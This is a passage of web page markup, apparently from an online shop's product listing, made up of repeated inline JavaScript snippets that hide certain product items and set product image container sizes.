<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-820");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-820  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKHTpao4cArray = document.querySelectorAll('li#product-item_1303');
    if(elemKHTpao4cArray.length !== 'undefined'){
        elemKHTpao4cArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1303");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1303  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempiipCavLArray = document.querySelectorAll('li#product-item_1943');
    if(elempiipCavLArray.length !== 'undefined'){
        elempiipCavLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1943");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1943  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrV7jukWUArray = document.querySelectorAll('li#product-item_704');
    if(elemrV7jukWUArray.length !== 'undefined'){
        elemrV7jukWUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-704");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-704  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxjg3jPpGArray = document.querySelectorAll('li#product-item_879');
    if(elemxjg3jPpGArray.length !== 'undefined'){
        elemxjg3jPpGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-879");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-879  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAMo8PgCcArray = document.querySelectorAll('li#product-item_1666');
    if(elemAMo8PgCcArray.length !== 'undefined'){
        elemAMo8PgCcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1666");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1666  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdBWywfI9Array = document.querySelectorAll('li#product-item_1518');
    if(elemdBWywfI9Array.length !== 'undefined'){
        elemdBWywfI9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1518");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1518  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembTEjLwnJArray = document.querySelectorAll('li#product-item_1719');
    if(elembTEjLwnJArray.length !== 'undefined'){
        elembTEjLwnJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1719");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1719  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKzVcppjbArray = document.querySelectorAll('li#product-item_1809');
    if(elemKzVcppjbArray.length !== 'undefined'){
        elemKzVcppjbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1809");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1809  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKGnwHTaxArray = document.querySelectorAll('li#product-item_1502');
    if(elemKGnwHTaxArray.length !== 'undefined'){
        elemKGnwHTaxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1502");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1502  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKgvtYpUTArray = document.querySelectorAll('li#product-item_1345');
    if(elemKgvtYpUTArray.length !== 'undefined'){
        elemKgvtYpUTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1345");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1345  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgiBXbSJjArray = document.querySelectorAll('li#product-item_1017');
    if(elemgiBXbSJjArray.length !== 'undefined'){
        elemgiBXbSJjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1017");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1017  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembUZ2m8QKArray = document.querySelectorAll('li#product-item_1727');
    if(elembUZ2m8QKArray.length !== 'undefined'){
        elembUZ2m8QKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1727");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1727  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6uCIhEpwArray = document.querySelectorAll('li#product-item_435');
    if(elem6uCIhEpwArray.length !== 'undefined'){
        elem6uCIhEpwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-435");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-435  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmyOSxhlrArray = document.querySelectorAll('li#product-item_888');
    if(elemmyOSxhlrArray.length !== 'undefined'){
        elemmyOSxhlrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-888");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-888  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9QZo1b39Array = document.querySelectorAll('li#product-item_656');
    if(elem9QZo1b39Array.length !== 'undefined'){
        elem9QZo1b39Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-656");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-656  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjvw71pdSArray = document.querySelectorAll('li#product-item_1906');
    if(elemjvw71pdSArray.length !== 'undefined'){
        elemjvw71pdSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1906");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1906  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdGwllzkkArray = document.querySelectorAll('li#product-item_1290');
    if(elemdGwllzkkArray.length !== 'undefined'){
        elemdGwllzkkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1290");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1290  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsr99wCcnArray = document.querySelectorAll('li#product-item_502');
    if(elemsr99wCcnArray.length !== 'undefined'){
        elemsr99wCcnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-502");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-502  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKl9pLEqJArray = document.querySelectorAll('li#product-item_625');
    if(elemKl9pLEqJArray.length !== 'undefined'){
        elemKl9pLEqJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-625");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-625  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnciMxuBiArray = document.querySelectorAll('li#product-item_1760');
    if(elemnciMxuBiArray.length !== 'undefined'){
        elemnciMxuBiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1760");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1760  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemF3dmX5t6Array = document.querySelectorAll('li#product-item_719');
    if(elemF3dmX5t6Array.length !== 'undefined'){
        elemF3dmX5t6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-719");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-719  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemh8t0ehdaArray = document.querySelectorAll('li#product-item_1799');
    if(elemh8t0ehdaArray.length !== 'undefined'){
        elemh8t0ehdaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1799");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1799  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyMvVJKVfArray = document.querySelectorAll('li#product-item_1007');
    if(elemyMvVJKVfArray.length !== 'undefined'){
        elemyMvVJKVfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1007");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1007  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyF9z05ANArray = document.querySelectorAll('li#product-item_638');
    if(elemyF9z05ANArray.length !== 'undefined'){
        elemyF9z05ANArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-638");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-638  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3Tf3qvKoArray = document.querySelectorAll('li#product-item_467');
    if(elem3Tf3qvKoArray.length !== 'undefined'){
        elem3Tf3qvKoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-467");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-467  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvBxctaV2Array = document.querySelectorAll('li#product-item_1589');
    if(elemvBxctaV2Array.length !== 'undefined'){
        elemvBxctaV2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1589");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1589  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgzLgXWDmArray = document.querySelectorAll('li#product-item_603');
    if(elemgzLgXWDmArray.length !== 'undefined'){
        elemgzLgXWDmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-603");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-603  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvyzcYEK9Array = document.querySelectorAll('li#product-item_721');
    if(elemvyzcYEK9Array.length !== 'undefined'){
        elemvyzcYEK9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-721");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-721  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZLxtm9uGArray = document.querySelectorAll('li#product-item_340');
    if(elemZLxtm9uGArray.length !== 'undefined'){
        elemZLxtm9uGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-340");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-340  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0CxUFx3qArray = document.querySelectorAll('li#product-item_924');
    if(elem0CxUFx3qArray.length !== 'undefined'){
        elem0CxUFx3qArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-924");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-924  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6OOByyh7Array = document.querySelectorAll('li#product-item_700');
    if(elem6OOByyh7Array.length !== 'undefined'){
        elem6OOByyh7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-700");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-700  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvmk3MreEArray = document.querySelectorAll('li#product-item_641');
    if(elemvmk3MreEArray.length !== 'undefined'){
        elemvmk3MreEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-641");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-641  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXuwlRSLFArray = document.querySelectorAll('li#product-item_997');
    if(elemXuwlRSLFArray.length !== 'undefined'){
        elemXuwlRSLFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-997");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-997  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemx48iomD7Array = document.querySelectorAll('li#product-item_866');
    if(elemx48iomD7Array.length !== 'undefined'){
        elemx48iomD7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-866");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-866  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrcmtOdBYArray = document.querySelectorAll('li#product-item_626');
    if(elemrcmtOdBYArray.length !== 'undefined'){
        elemrcmtOdBYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-626");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-626  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem36l6T4lBArray = document.querySelectorAll('li#product-item_827');
    if(elem36l6T4lBArray.length !== 'undefined'){
        elem36l6T4lBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-827");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-827  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmiTHLJfZArray = document.querySelectorAll('li#product-item_1810');
    if(elemmiTHLJfZArray.length !== 'undefined'){
        elemmiTHLJfZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1810");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1810  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaFuA0ywfArray = document.querySelectorAll('li#product-item_566');
    if(elemaFuA0ywfArray.length !== 'undefined'){
        elemaFuA0ywfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-566");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-566  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9guai7s2Array = document.querySelectorAll('li#product-item_324');
    if(elem9guai7s2Array.length !== 'undefined'){
        elem9guai7s2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-324");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-324  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemi3S1LvAKArray = document.querySelectorAll('li#product-item_887');
    if(elemi3S1LvAKArray.length !== 'undefined'){
        elemi3S1LvAKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-887");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-887  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaUZLyBOHArray = document.querySelectorAll('li#product-item_1914');
    if(elemaUZLyBOHArray.length !== 'undefined'){
        elemaUZLyBOHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1914");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1914  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7RfhA108Array = document.querySelectorAll('li#product-item_1039');
    if(elem7RfhA108Array.length !== 'undefined'){
        elem7RfhA108Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1039");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1039  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemu9dZf6uVArray = document.querySelectorAll('li#product-item_1116');
    if(elemu9dZf6uVArray.length !== 'undefined'){
        elemu9dZf6uVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1116");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1116  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUFiYcbOdArray = document.querySelectorAll('li#product-item_1309');
    if(elemUFiYcbOdArray.length !== 'undefined'){
        elemUFiYcbOdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1309");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1309  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWSa5j455Array = document.querySelectorAll('li#product-item_616');
    if(elemWSa5j455Array.length !== 'undefined'){
        elemWSa5j455Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-616");
for (var i = 0; i < prodImageContainers.length; i++) {
